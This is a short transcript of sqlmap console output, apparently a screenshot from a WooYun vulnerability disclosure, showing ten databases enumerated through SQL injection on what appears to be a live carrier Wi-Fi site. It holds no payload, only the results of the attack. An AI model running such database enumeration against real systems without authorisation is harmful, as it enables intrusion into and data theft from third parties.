 sqlmap
[11:53:42] [INFO] resumed: msdb
[11:53:42] [INFO] resumed: sh
[11:53:42] [INFO] resumed: tempdb
[11:53:42] [INFO] resumed: wlan
available databases [10]:
[*] cmcc
[*] delpad
[*] hotsys
[*] master
[*] mmsys
[*] model
[*] msdb
[*] sh
[*] tempdb
[*] wlan
[11:53:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[11:53:42] [INFO] fetched data logged to text files under 'C:\Users\k\.sqlmap\ou
tput\www.cmccwlan.cn'
[*] shutting down at 11:53:42
www.wooyun.org
C:\Python27\sqlmap>